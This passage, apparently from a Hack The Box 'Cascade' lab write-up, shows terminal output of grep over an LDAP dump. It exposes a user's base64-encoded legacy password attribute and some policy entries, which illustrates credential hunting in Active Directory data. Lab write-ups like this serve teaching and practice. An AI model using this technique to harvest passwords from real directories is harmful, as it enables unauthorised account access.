 ❯ cat ldapout | grep -n10 'clk0bjVldmE='
5551-sAMAccountType: 805306368
5552-userPrincipalName: r.thompson@cascade.local
5553-objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
5554-dSCorePropagationData: 20200126183918.0Z
5555-dSCorePropagationData: 20200119174753.0Z
5556-dSCorePropagationData: 20200119174719.0Z
5557-dSCorePropagationData: 20200119174508.0Z
5558-dSCorePropagationData: 16010101000000.0Z
5559-lastLogonTimestamp: 132303001389922890
5560-msDS-SupportedEncryptionTypes: 0
5561:cascadeLegacyPwd: clk0bjVldmE=
5562-
5563-# {4026EDF8-DBDA-4AED-8266-5A04B80D9327}, Policies, System, cascade.local
5564-dn: CN={4026EDF8-DBDA-4AED-8266-5A04B80D9327},CN=Policies,CN=System,DC=cascade
5565- ,DC=local
5566-
5567-# {D67C2AD5-44C7-4468-BA4C-199E75B2F295}, Policies, System, cascade.local
5568-dn: CN={D67C2AD5-44C7-4468-BA4C-199E75B2F295},CN=Policies,CN=System,DC=cascade
5569- ,DC=local
5570-
5571-# Util, Services, Users, UK, cascade.local
~/HTB/cascade ❯